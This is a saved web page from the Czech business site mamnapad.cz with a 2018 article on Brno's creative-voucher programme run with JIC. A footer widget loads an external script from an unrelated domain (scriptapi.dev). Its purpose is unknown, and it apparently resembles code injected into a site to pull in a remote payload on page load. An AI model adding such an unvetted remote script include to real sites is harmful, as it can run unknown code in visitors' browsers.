class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/byznys-inovace/>Byznys</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Přes sto společností&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-5691" class="post-content post-single post-5691 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Přes sto společností navázalo spolupráci s kreativci díky JIC
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/byznys-inovace/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Byznys<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        1. 11. 2018</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2015/11/jic_logo_velke-1.png"
                 alt=" Přes sto společností navázalo spolupráci s kreativci díky JIC">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Kreativní voucher Brno neboli až  stotisícový poukaz na spolupráci s místními kreativci si odneslo celkem 43 firem z jižní Moravy. Poukazy vylosovali zástupci města za dozoru notářky. V letošním třetím ročníku bylo více zájemců než vloni. Poprvé mají pořadatelé, město Brno a Jihomoravské inovační centrum (JIC), ohodnocení prvního kola tohoto projektu.</p>
<p><span id="more-5691"></span>Celkem 117 technologických společností si letos vybralo v rámci projektu Kreativní vouchery Brno odborníka, který jim má pomoci s jejich propagací. Náhoda rozhodla o tom, že těmi s podporou poukazu bude 43. Úplně první lístek z osudí patřil firmě Medico Prevent. Ta dodává speciální zdravotní obuv do lékáren. „Jsme moc rádi. Vylosovali nás na začátku, takže jsme hned věděli, že voucher získáme. Teď začneme naplno spolupracovat s agenturou NetWings, která pro nás bude dělat designové návrhy obuvi,“ říká manažerka výroby a obchodu pro Medico Prevent Lucie Umlášková.</p>
<p>Největší zájem měly jihomoravské malé nebo střední podniky o spolupráci s freelancery, kreativními studii a agenturami, které se zaměřují na webdesign, tvorbu videí a grafický design. Dále poptávaly služby v oblasti online marketingu, PR nebo tvorby kompletní marketingové strategie.</p>
<p>Brno je první město v Česku, které skrze tyto poukazy opakovaně pomáhá firmám více se zviditelnit  a podporuje kreativní experty. Letos má město navíc k dispozici ohodnocení prvního ročníku tohoto projektu.</p>
<p>Příkladem je třeba rodinná firma MOUKA TIŠNOV, s.r.o., která vloni získala poukaz a propojila se s profesionály ze STUDIA ERIGO. „Spolupráce s lidmi z této agentury byla intenzivní a příkladná. Přesně pochopili, jak chceme naše produkty prezentovat. Ověřili jsme si jejich kvality a chceme s kreativci spolupracovat i v budoucnu,“ zhodnotil přínos programu Ivo Brázda, jednatel společnosti.</p>
<p>Každá z přihlášených firem mohla získat poukaz na pokrytí spolupráce s kreativcem v hodnotě až 75 % nákladů a dosáhnout tak až na 100 000 korun. V předchozích dvou ročnících se zapojilo na tři sta malých nebo středních podniků. Poukaz nakonec dostalo 90 z nich. Projekt pro město Brno koordinuje Jihomoravské inovační centrum.</p>
<p><em>Zdroj: TZ JIC</em></p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_5691" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fpres-sto-spolecnosti-navazalo-spolupraci-s-kreativci-diky-jic%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"407bb79f2e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768752060 -->

--- FILE ---
